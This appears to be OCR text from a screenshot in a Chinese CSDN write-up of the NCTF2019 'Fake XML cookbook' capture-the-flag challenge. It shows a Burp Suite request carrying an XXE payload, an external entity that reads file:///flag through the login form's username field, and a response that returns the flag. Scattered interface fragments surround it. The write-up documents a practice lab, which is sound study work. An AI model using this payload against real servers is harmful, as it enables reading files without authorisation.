 (3条消息) [NCTF2019]Fake XML cookbook_devilare的博客-CSDN博客
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼
目标: http://dc86cef4-4f58-4f00-b217-7b435290898d.node4.buuoj.cn:81
请求
Raw 参数 头 Hex XML
POST /doLogin.php HTTP/1.1
Host: dc86cef4-4f58-4f00-b217-7b435290898d.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 196
Origin: http://dc86cef4-4f58-4f00-b217-7b435290898d.node4.buuoj.cn:81
Connection: close
Referer: http://dc86cef4-4f58-4f00-b217-7b435290898d.node4.buuoj.cn:81/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY penson SYSTEM "file:///flag" >
]>
<user><username>&penson;</username><password>penson</password></user>
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 12 Aug 2021 07:22:57 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{4406e7e6-ff1a-47eb-8a8a-26753a54b41d}
</msg></result>
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
准备完了
290字节 | 24毫秒
CSDN 博客
态 消息 创作
2021年 24篇
灵动
aPa
声网
90%
分钟
牌的
教学
声网A
0 matches
174 bytes | 60 millis
ser>
663 词
db406d76179.node4.buuoj.cn
举报
专栏目录